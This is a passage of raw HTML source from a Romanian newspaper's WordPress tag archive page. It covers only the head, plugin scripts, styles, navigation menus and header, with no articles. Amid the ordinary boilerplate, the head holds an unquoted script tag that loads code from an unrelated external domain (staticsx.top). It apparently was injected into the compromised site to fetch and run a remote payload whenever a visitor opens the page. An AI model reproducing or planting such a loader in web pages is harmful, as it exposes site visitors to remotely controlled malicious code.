

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/eticheta/lectii/
body_size: 22387
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>lectii | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/eticheta/lectii/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lectii" />
	<meta property="og:url" content="https://www.curentul.info/eticheta/lectii/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.curentul.info/eticheta/lectii/","url":"https://www.curentul.info/eticheta/lectii/","name":"lectii | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/eticheta/lectii/#primaryimage"},"image":{"@id":"https://www.curentul.info/eticheta/lectii/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2021/03/tataru-arafat.png","inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/eticheta/lectii/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2021/03/tataru-arafat.png","contentUrl":"https://www.curentul.info/wp-content/uploads/2021/03/tataru-arafat.png","width":978,"height":901},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux etichetă lectii" href="https://www.curentul.info/eticheta/lectii/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"a485ea874d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/tags/1567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6ecfca7948","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/eticheta/lectii/",
                                "name": "Lectii"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-lectii tag-1567 cookies-not-set global-block-template-1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6976746110f6e_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
